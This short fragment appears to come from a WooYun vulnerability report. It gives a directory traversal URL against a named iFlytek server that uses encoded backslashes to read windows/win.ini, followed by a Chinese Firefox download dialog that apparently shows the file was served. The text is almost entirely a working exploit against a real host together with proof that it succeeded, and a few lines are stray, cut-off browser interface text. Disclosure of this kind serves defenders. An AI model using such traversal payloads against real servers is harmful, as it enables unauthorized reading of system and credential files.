 http://dxpt.iflytek.com/help/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cwindows/win.ini
正在打开 win.ini
Enable Post data
Enabl
您选择了打开：
win.ini
文件类型： Binary File (478 字节)
来源： http://dxpt.iflytek.com
您想要 Firefox 如何处理此文件？
打开，通过
保存文件 下载 浏览...
以后自动采用相同的动作处理此类文件。
取消 保存文件
www.wooyun.org